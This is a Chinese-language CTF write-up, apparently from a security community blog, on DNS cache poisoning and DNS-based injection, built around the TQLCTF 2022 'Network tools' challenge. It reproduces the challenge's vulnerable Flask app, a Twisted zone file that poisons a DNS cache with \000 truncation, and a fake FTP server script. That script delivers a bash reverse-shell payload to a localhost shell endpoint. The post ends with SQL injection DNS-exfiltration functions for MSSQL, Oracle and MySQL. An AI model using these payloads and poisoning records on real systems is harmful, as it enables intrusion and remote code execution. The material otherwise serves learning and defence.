文章首发于先知社区:从一道题开始学习DNS缓存攻击
前言
TQLCTF 2022只做了一道web,其余几道题打自闭了,回来复现。前言?没有前言了。。。焯
DNS解析链


DNS就是域名系统,是因特网中的一项核心服务,是用于实现域名和IP地址相互映射的一个分布式数据库,能够使用户更方便的访问互联网,而不用去记住能够被机器直接读取的IP数串。通过主机名,得到该主机名对应的IP地址的过程叫做域名解析(或主机名解析)。
众所周知,DNS查询具有透明性,不会对接收到的DNS记录进行修改,恶意代码能够完整保存,并且,接收解析结果的程序不会对结果做任何验证和过滤。


上面是我做的一个DNS解析流程图
如果,我们将恶意字符编码为DNS记录的有效载荷。由攻击者的域名服务器提供的记录在攻击者控制的域下包含一个合法映射,但record被目标程序接受并处理时,获取到了错误子域的IP地址。此时,攻击者向解析器注入了大量伪造的响应,就会发生错误的解释从而导致注入攻击。
DNS缓存攻击
在DNS资源记录中插⼊控制字符,从⽽影响DNS的解析结果,或是插⼊不符合域名规范的特殊字符,最终实现DNS缓存污染、SQL 注⼊、XSS等效果。
我们假设A为用户端,B为DNS服务器,C为A到B链路的一个节点的网络设备(路由器,交换机,网关之类的),然后我们来模拟一次被污染的DNS请求过程。
假设A向B构建UDP连接,然后,A向B发送查询请求,查询请求内容通常是:A example.com,这一个数据包经过节点设备C继续前往DNS服务器B;然而在这个过程中,C通过对数据包进行特征分析(远程通讯端口为DNS服务器端口,激发内容关键字检查,检查特定的域名如上述的example.com,以及查询的记录类型A记录),从而立刻返回一个错误的解析结果(如返回了A 123.110.119.120),众所周知,作为链路上的一个节点,C机器的这个结果必定会先于真正的域名服务器的返回结果到达用户机器A,而我们的DNS解析机制有一个重要的原则,就是只认第一,因此C节点所返回的查询结果就被A机器当作了最终返回结果,用于构建链接。
DNS缓存投毒
DNS缓存投毒攻击主要有两种攻击方式,分别利用\\.和\\000字符:
句点注入
\\.在解码时会被认为是 .字符,因此DNS记录 www\\.example.com. A 1.1.1.1存入DNS缓存后就是将域名 www.example.com解析为 1.1.1.1的一条A记录。
这种攻击要求攻击者有一个特殊的域名www\\.example.com,且目标域名在同一父域下,但大多数应用都不太可能出现直接访问这类错误域名的情况,所以可以用CNAME记录来重定向。
CNAME对于需要在同一个IP地址上运行多个服务的情况来说非常方便。若要同时运行文件传输服务和Web服务,则可以把ftp.example.com和www.example.com都指向DNS记录 example.com ,而后者则有一个指向IP地址的A记录。如此一来,若服务器IP地址改变,则只需修改example.com的A记录即可。
CNAME记录必须指向另一个域名,而不能是IP地址。
inject.attacker.com. CNAME www\\.example.com.
www\\.example.com. A 1.1.1.1


当我们直接对record进行解码但没有对\\.设置转义,www.example.com的 IP 地址就会变为
1.1.1.1。解码后缓存这个被误解的记录导致了DNS缓存注入。
\\000截断
\\000是C语言字符串的结束符,指的是8进制0对应的字符,很多情况下DNS记录中的字符串也会被这一字符截断。
当我们解码并将其输入到目标缓存时,该记录使攻击者能够在缓存中注入任意域名的记录。在这个攻击中,我们还使用了一个 CNAME别名映射到某个二级域名injectdot.attacker.com,对于大多数客户端软件,都会直接访问解析器就触发了对www.example.com\\000.attacker.com的查询。当没有转义www.example.com后的零字节时,.attacker.com被重新移动,因为它在\\\000之后,DNS 软件误解记录并缓存一个记录映射www.example.com到 IP 地址 1.1.1.1。
inject.attacker.com. CNAME www.example.com\\000.attacker.com
www.example.com\\000.attacker.com A 1.1.1.1
例题 — [TQLCTF 2022]Network tools
通过DNS隧道传输恶意载荷
from flask import Flask, request, send_from_directory,session
from flask_session import Session
from io import BytesIO
import re
import os
import ftplib
from hashlib import md5
app = Flask(__name__)
app.config['SECRET_KEY'] = os.urandom(32)
app.config['SESSION_TYPE'] = 'filesystem'
sess = Session()
sess.init_app(app)
def exec_command(cmd, addr):
result = ''
if re.match(r'^[a-zA-Z0-9.:-]+$', addr) != None:
with os.popen(cmd % (addr)) as readObj:
result = readObj.read()
else:
result = 'Invalid Address!'
return result
@app.route("/")
def index():
if not session.get('token'):
token = md5(os.urandom(32)).hexdigest()[:8]
session['token'] = token
return send_from_directory('', 'index.html')
@app.route("/ping", methods=['POST'])
def ping():
addr = request.form.get('addr', '')
if addr == '':
return 'Parameter "addr" Empty!'
return exec_command("ping -c 3 -W 1 %s 2>&1", addr)
@app.route("/traceroute", methods=['POST'])
def traceroute():
addr = request.form.get('addr', '')
if addr == '':
return 'Parameter "addr" Empty!'
return exec_command("traceroute -q 1 -w 1 -n %s 2>&1", addr)
@app.route("/ftpcheck")
def ftpcheck():
if not session.get('token'):
return redirect("/")
domain = session.get('token') + ".ftp.testsweb.xyz"
file = 'robots.txt'
fp = BytesIO()
try:
with ftplib.FTP(domain) as ftp:
ftp.login("admin","admin")
ftp.retrbinary('RETR ' + file, fp.write)
except ftplib.all_errors as e:
return 'FTP {} Check Error: {}'.format(domain,str(e))
fp.seek(0)
try:
with ftplib.FTP(domain) as ftp:
ftp.login("admin","admin")
ftp.storbinary('STOR ' + file, fp)
except ftplib.all_errors as e:
return 'FTP {} Check Error: {}'.format(domain,str(e))
fp.close()
return 'FTP {} Check Success.'.format(domain)
@app.route("/shellcheck", methods=['POST'])
def shellcheck():
if request.remote_addr != '127.0.0.1':
return 'Localhost only'
shell = request.form.get('shell', '')
if shell == '':
return 'Parameter "shell" Empty!'
return str(os.system(shell))
if __name__ == "__main__":
app.run(host='0.0.0.0', port=8080)

分析一下,有两个点,一个是ftpcheck路由的FTP SSRF,还有一个是只允许本地访问的shell

那么我们的思路就是将token.ftp.testsweb.xyz的缓存污染为⾃⼰服务器的IP地址,即可实现FTP SSRF,访问到预留的webshell。
这里实现的时候,我们可以用Twisted,一个基于事件驱动的网络引擎框架,支持许多常见的传输及应用层协议,包括TCP、UDP、SSL/TLS、HTTP、IMAP、SSH、IRC以及FTP。
zone = [
SOA(
# For whom we are the authority
'a.testsweb.xyz',
# This nameserver's name
mname = "b.testsweb.xyz.",
# Mailbox of individual who handles this
rname = "admin.a.testsweb.xyz",
# Unique serial identifying this SOA data
serial = 0,
# Time interval before zone should be refreshed
refresh = "1H",
# Interval before failed refresh should be retried
retry = "30M",
# Upper limit on time interval before expiry
expire = "1M",
# Minimum TTL
minimum = "30"
),
NS('a.testsweb.xyz', 'b.testsweb.xyz'),#将a.testsweb.xyz域名指定b.testsweb.xyz DNS服务器解析
CNAME('ftp.a.testsweb.xyz', 'token.ftp.testsweb.xyz\\000.a.testsweb.xyz'),
A('token.ftp.testsweb.xyz\\000.a.testsweb.xyz', 'X.X.X.X'),
]
将a.testsweb.xyz的域名指定b.testsweb.xyz的DNS服务器解析,然后将a.testweb.xyz的A记录指向自己的服务器IP
完成构造,关闭system-resolved,并且以权威服务器模式打开Twisted
sudo service systemd-resolved stop
sudo twisted -n dns --pyzone a.testweb.xyz
只要查询一下ftp.a.testweb.xyz,就会命中DNS Forwarder的缓存,token.ftp.testweb.xyzDNS缓存就会污染为我们服务器IP
# -*- coding: utf-8 -*-
# @Time : 2021/1/13 6:56 下午
# @File : ftp_redirect.py
# @Software:
import socket
from urllib.parse import unquote
# 对gopherus生成的payload进行一次urldecode
payload = unquote("POST%20/shellcheck%20HTTP/1.1%0D%0AHost%3A%20127.0.0.1%0D%0AContent-Type%3A%20application/x-www-form-urlencoded%0D%0AContent-Length%3A%2083%0D%0A%0D%0Ashell%3Dbash%2520-c%2520%2522bash%2520- i%2520%253E%2526%2520/dev/tcp/{}/{}%25200%253E%25261%2522".format(shell_ip, shell_port))
payload = payload.encode('utf-8')
host = '0.0.0.0'
port = 23
sk = socket.socket()
sk.bind((host, port))
sk.listen(5)
# ftp被动模式的passvie port,监听到1234
sk2 = socket.socket()
sk2.bind((host, 1234))
sk2.listen()
# 计数器,用于区分是第几次ftp连接
count = 1
while 1:
conn, address = sk.accept()
conn.send(b"200 \n")
print(conn.recv(20)) # USER aaa\r\n 客户端传来用户名
if count == 1:
conn.send(b"220 ready\n")
else:
conn.send(b"200 ready\n")
print(conn.recv(20)) # TYPE I\r\n 客户端告诉服务端以什么格式传输数据,TYPE I表示二进制, TYPE A表示文本
if count == 1:
conn.send(b"215 \n")
else:
conn.send(b"200 \n")
print(conn.recv(20)) # SIZE /123\r\n 客户端询问文件/123的大小
if count == 1:
conn.send(b"213 3 \n")
else:
conn.send(b"300 \n")
print(conn.recv(20)) # EPSV\r\n'
conn.send(b"200 \n")
print(conn.recv(20)) # PASV\r\n 客户端告诉服务端进入被动连接模式
if count == 1:
conn.send(b"227 127,0,0,1,4,210\n") # 服务端告诉客户端需要到哪个ip:port去获取数据,ip,port都是用逗号隔开,其中端口的计算规则为:4*256+210=1234
else:
conn.send(b"227 127,0,0,1,35,40\n") # 端口计算规则:35*256+40=9000
print(conn.recv(20)) # 第一次连接会收到命令RETR /123\r\n,第二次连接会收到STOR /123\r\n
if count == 1:
conn.send(b"125 \n") # 告诉客户端可以开始数据连接了
# 新建一个socket给服务端返回我们的payload
print("建立连接!")
conn2, address2 = sk2.accept()
conn2.send(payload)
conn2.close()
print("断开连接!")
else:
conn.send(b"150 \n")
print(conn.recv(20))
exit()
# 第一次连接是下载文件,需要告诉客户端下载已经结束
if count == 1:
conn.send(b"226 \n")
print(conn.recv(20)) # QUIT\r\n
print("221 ")
conn.send(b"221 \n")
conn.close()
count += 1
发送payload即可。
解决方案
DNS缓存投毒这一漏洞的根本原因我认为是没有对DNS记录进行验证和过滤,以及主机名和域名存在差异性。解决这一漏洞最直接的方法,就是针对这两个特性,将接收到的DNS解析结果像对待用户输入一样的方式进行过滤,不过这样有可能导致传输速率降低。
DNS中的SQL注入攻击
SQLMap现在已经可以自动完成这个任务,随着SQLMap的升级完成,攻击者可以使用此技术进行快速而低调的数据检索,尤其是在其他标准方法失败的情况下。当其他更快的SQL注入(SQLI)数据检索技术失败时,攻击者通常会使用逐位检索数据的方法,这是一个非常繁杂而费时的流程。因此,攻击者通常需要发送成千上万的请求来获取一个普通大小的表的内容。这里提到的是一种攻击者通过利用有漏洞数据库管理系统(DBMS)发起特制的DNS请求,并在另一端进行拦截来检索恶意SQL语句结果(例如管理员密码),每个循环可传输几十个结果字符的技术。
Microsoft SQL Server
扩展存储程序是一个直接运行在微软的地址空间库SQL服务器(MSSQL)的动态链接。有几个未被公开说明的扩展存储程序对于实现本文的目的特别有用的。
攻击者可以使用MicrosoftWindows通用命名约定(UNC)的文件和目录路径格式利用任何以下扩展存储程序引发DNS地址解析。Windows系统的UNC语法具有通用的形式:
\\ComputerName\SharedFolder\Resource
攻击者能够通过使用自定义制作的地址作为计算机名字段的值引发DNS请求。
master..xp_dirtree
扩展存储程序master..xp_dirtree()用于获取所有文件夹的列表和给定文件夹内部的子文件夹:
master..xp_dirtree'<dirpath>'
例如,要获得C:\Windows run:里的所有文件夹和子文件夹:
EXECmaster..xp_dirtree 'C:\Windows';
master..xp_fileexist
扩展存储程序master..xp_fileexist()用于确定一个特定的文件是否存在于硬盘:xp_fileexist '' 例如,要检查boot.ini文件是否存在于磁盘C 运行:
EXECmaster..xp_fileexist 'C:\boot.ini';
master..xp_subdirs
扩展存储程序master..xp_subdirs()用于得到给定的文件夹内的文件夹列表:
master..xp_subdirs'<dirpath>'
例如,要获得C:\Windows中的所有次级文件夹:
EXECmaster..xp_subdirs 'C:\Windows';
Oracle
Oracle提供的PL/ SQL包被捆绑在它的Oracle数据库服务器来扩展数据库功能。为了实现本文的目的,其中几个用于网络接入的包值得注意。
UTL_INADDR.GET_HOST_ADDRESS
UTL_INADDR包用于互联网的寻址--例如检索本地和远程主机的主机名和IP的地址。
它的成员函数GET_HOST_ADDRESS()用于检索特定主机的IP:
UTL_INADDR.GET_HOST_ADDRESS('<host>')
例如,为了获得test.example.com的IP地址,运行:
SELECTUTL_INADDR.GET_HOST_ADDRESS('test.example.com');
UTL_HTTP.REQUEST
UTL_HTTP包用于从SQL和PL/SQL中标注出HTTP。它的程序REQUEST()回从给定的地址检索到的第1-2000字节的数据:UTL_HTTP.REQUEST('')
例如,为了获得http://test.example.com/index.php页面的前两千字节的数据,运行:
SELECTUTL_HTTP.REQUEST('http://test.example.com/index.php') FROM DUAL;
HTTPURITYPE.GETCLOB
HTTPURITYPE类的实例方法GETCLOB()返回从给定地址中检索到的CLOB(Character Large Object)HTTPURITYPE('').GETCLOB()
例如,从页面http://test.example.com/index.php开始内容检索运行:
SELECTHTTPURITYPE('http://test.example.com/index.php').GETCLOB() FROM DUAL;
DBMS_LDAP.INIT
DBMS_LDAP包使得PL/SQL程序员能够访问轻量级目录访问协议(LDAP)服务器。它的程序INIT()用于初始化与LDAP服务器的会话:DBMS_LDAP.INIT(('',)
例如:初始化与主机test.example.com的连接运行:
SELECTDBMS_LDAP.INIT(('test.example.com',80) FROM DUAL;
攻击者可以使用任何以上提到的Oracle子程序发起DNS请求。然而,在Oracle 11g中,除了DBMS_LDAP.INIT()以外的所有可能导致网络访问子程序都受到限制。
MySQL
LOAD_FILE
MySQL的函数LOAD_FILE()读取文件内容并将其作为字符串返回:LOAD_FILE('')
例如,要获取C:\Windows\system.ini文件的内容运行:
SELECTLOAD_FILE('C:\\Windows\\system.ini') ;
实操
在SQLMap运行时,union和error-based技术具有最高优先级,主要因为他们的速度快而且不需要特殊的要求。
因此,只有当inference技术方法是可用的,且选项--dns-domain被用户明确设置时,SQLMap才会打开对DNS渗出的支持。每个DNS解析请求结果都被按照RFC1034规定的DNS域名标准编码为十六进制格式。
这种方式使得最终一切非单词字符都能被保留。此外,表示较长的SQL查询结果的十六进制被分割。这是必须的,因为整个域名内的节点标签(如.example.)被限制在63个字符长度大小。
参考链接
Data Retrieval over DNS in SQL Injection Attacks (arxiv.org)
注入攻击新方式:通过DNS隧道传输恶意载荷 - 安全内参 | 决策者的网络安全知识库 (secrss.com)